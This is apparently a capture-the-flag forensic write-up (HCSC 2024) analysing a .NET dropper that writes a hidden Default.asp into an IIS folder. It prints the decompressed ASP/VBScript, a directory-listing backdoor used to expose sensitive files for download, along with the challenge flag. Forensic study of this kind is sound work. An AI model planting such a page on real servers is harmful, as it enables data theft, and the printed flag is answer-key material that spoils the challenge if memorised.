HCSC 2024 - Forensic 9.
Description
We need to know what the payload of the malware contains, what it does exactly, so it’s time to reverse engineering a bit.
There is a flag inside the malware – yes, in flag format.
Metadata
- Tags:
dnspy,iis,default.asp,exfiltration - Points:
500 - Number of solvers:
11 - Filename: -
Solution
The init.dll file identified in the previous challenge is a .NET binary, so it can be analyzed with DNSpy. The binary does nothing but decompress a GZIP byte sequence and save it as Default.asp to the C:\Windows\System32\CertSrv\en-US\Internal\ folder.


After copying and unpacking the bytes, we get the following code and the flag.
<%@ Language=VBScript%><HTML><HEAD><%response.write("<TITLE>hcsc{meghoztam_a_parizert_letettem_az_asztalra};</TITLE>")%></HEAD><BODY><%set FileSysObj=CreateObject("Scripting.FileSystemObject"): strFileAndPath = request.servervariables("SCRIPT_NAME"): strFullPath = server.mappath(Mid(strFileAndPath,1 ,InStrRev(strFileAndPath, "/"))): set fldr=FileSysObj.GetFolder(strFullPath): response.write("<H1>"&strFullPath&"</H1><H2>Folders</H2>"): For Each FolderIndex in fldr.SubFolders: Response.Write("<A HREF='"&FolderIndex.name&"'>"&FolderIndex.name&"</A><BR>"): Next: response.write("<H2>Files</H2>"): For Each FileIndex in fldr.Files: Response.Write("<A HREF='"&FileIndex.name&"'>"&FileIndex.name&"</A><BR>"): Next%></BODY></HTML>
This file is used to allow the data theft to take place. Sensitive MOK_ files can be downloaded via the IIS server.
The task can also be solved by running GamingMonitor.exe on the DC as Administrator and opening the resulting Default.asp file in the C:\Windows\System32\CertSrv\en-US\Internal\ folder.
Flag: hcsc{meghoztam_a_parizert_letettem_az_asztalra}